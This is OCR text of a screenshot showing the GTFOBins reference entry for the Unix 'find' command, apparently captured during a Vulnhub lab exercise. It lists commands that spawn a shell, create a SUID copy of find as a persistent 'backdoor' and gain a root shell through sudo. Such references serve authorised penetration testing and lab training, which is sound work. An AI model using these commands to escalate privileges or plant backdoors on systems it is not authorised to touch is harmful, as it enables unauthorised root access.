 Applications Places System
Sun Aug 9, 12:49 PM
find | GTFOBins - Mozilla Firefox
Symfonos:1 Vulnhub
find | GTFOBins
https://gtfobins.github.io/gtfobins/find/#shell
find . -exec /bin/sh \; -quit
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which find) .; chmod +s ./find'
./find . -exec /bin/sh -p \; -quit
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
sudo find . -exec /bin/sh \; -quit